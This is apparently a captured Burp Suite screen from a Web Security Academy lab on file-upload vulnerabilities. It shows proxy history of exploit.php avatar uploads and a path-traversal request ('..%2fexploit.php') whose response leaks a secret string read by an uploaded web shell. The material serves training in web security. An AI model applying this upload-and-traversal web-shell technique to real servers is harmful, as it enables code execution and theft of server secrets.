 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
343 https://0add0026048bd669c04... GET /login 200 3392 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
345 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
346 https://0add0026048bd669c04... POST /login ✓ 302 194 ✓ 79.125.84.16 se
347 https://0add0026048bd669c04... GET /my-account 200 4196 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
348 https://0add0026048bd669c04... GET /resources/images/avatarDefault.svg 200 9997 XML svg ✓ 79.125.84.16
349 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
350 https://0add0026048bd669c04... POST /my-account/avatar ✓ 200 323 HTML ✓ 79.125.84.16
351 https://0add0026048bd669c04... GET /my-account 200 4187 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
352 https://0add0026048bd669c04... GET /files/avatars/exploit.php 200 277 text php ✓ 79.125.84.16
353 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
354 https://0add0026048bd669c04... POST /my-account/avatar ✓ ✓ 200 326 HTML ✓ 79.125.84.16
355 https://0add0026048bd669c04... GET /my-account 200 4192 HTML &#87;&#101;&#98;&#32;... ✓ 79.125.84.16
356 https://0add0026048bd669c04... GET /files/avatars/..%2fexploit.php 200 199 text php ✓ 79.125.84.16
357 https://0add0026048bd669c04... GET /academyLabHeader 101 147 ✓ 79.125.84.16
Request
Pretty Raw Hex \n
1 GET /files/avatars/..%2fexploit.php HTTP/1.1
2 Host: 0add0026048bd669c043633e00cf00be.web-security-academy.net
3 Cookie: session=x4jq4HJohHff8n2dNZ0Px3ohoNmUnt12
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0add0026048bd669c043633e00cf00be.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Jun 2022 14:04:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 K6VZasuVf0NgG6AgcEjKP6XXZzQabNqr
INSPECTOR